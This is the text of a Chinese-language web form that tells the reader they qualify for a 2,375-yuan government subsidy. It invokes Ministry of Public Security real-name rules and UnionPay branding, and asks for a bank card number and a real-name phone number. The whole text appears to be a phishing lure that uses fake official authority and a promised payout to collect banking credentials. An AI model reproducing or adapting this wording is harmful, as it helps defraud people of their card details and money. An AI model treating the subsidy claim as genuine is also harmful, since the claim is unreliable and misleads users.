 信息加密处理，仅用于申领银行验证，请验证您本人
的申领卡，认证通过之后身份信息不可更改！
经查询本次实名信息符合补贴申请
预计本次可申请补贴金额：2375元
根据国家公安部实名制要求核实信息
推荐建设/邮政/中国银行优先
银联
办理（暂不支持招商）
请输入申领银行卡号
UnionPay
银联
请输入实名手机号
申请补贴